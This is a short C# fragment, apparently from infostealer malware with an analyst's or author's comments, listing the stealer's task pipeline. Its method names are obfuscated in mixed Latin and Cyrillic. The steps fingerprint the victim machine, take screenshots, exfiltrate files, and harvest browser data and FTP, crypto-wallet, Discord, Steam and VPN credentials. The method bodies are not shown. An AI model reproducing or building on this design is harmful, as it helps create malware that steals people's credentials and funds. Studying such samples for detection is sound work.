 public static ResultFactory.ParsingStep[] Actions { get; set; } = new ResultFactory.ParsingStep[]
{
new ResultFactory.ParsingStep(ResultFactory.asdkadu8), // generate unique MD5 hash
new ResultFactory.ParsingStep(ResultFactory.sdfo8n234), // get executed file path
new ResultFactory.ParsingStep(ResultFactory.sdfi35sdf), // get language, timeZone, resolution info, OSVersion info
new ResultFactory.ParsingStep(ResultFactory.sdf934asd), // get machine name
new ResultFactory.ParsingStep(ResultFactory.asdk9345asd), // get processes info
new ResultFactory.ParsingStep(ResultFactory.a03md9ajsd), // get Graphic Cards info
new ResultFactory.ParsingStep(ResultFactory.asdk8jasd), // get installed browsers info
new ResultFactory.ParsingStep(ResultFactory.лыв7рыва2), // get Hardware info (total RAM)
new ResultFactory.ParsingStep(ResultFactory.ылв92р34выа), // get the installed Software
new ResultFactory.ParsingStep(ResultFactory.аловй), // get installed Firewalls
new ResultFactory.ParsingStep(ResultFactory.ыал8р45), // get running processes
new ResultFactory.ParsingStep(ResultFactory.ываш9р34), // get used languages
new ResultFactory.ParsingStep(ResultFactory.длвап9345), // take screenshots
new ResultFactory.ParsingStep(ResultFactory.ывал8н34), // get message clients info
new ResultFactory.ParsingStep(ResultFactory.вал93тфыв), // get chrome and gecko based browsers info
new ResultFactory.ParsingStep(ResultFactory.вашу0л34), // exfilterate files
new ResultFactory.ParsingStep(ResultFactory.навева), // get FTP credentials
new ResultFactory.ParsingStep(ResultFactory.ащы9р34), // get crypto wallets credentials
new ResultFactory.ParsingStep(ResultFactory.ыва83о4тфыв), // get discord credentials
new ResultFactory.ParsingStep(ResultFactory.askd435), // get steam credentials
new ResultFactory.ParsingStep(ResultFactory.sdi845sa) // get VPN credentials
};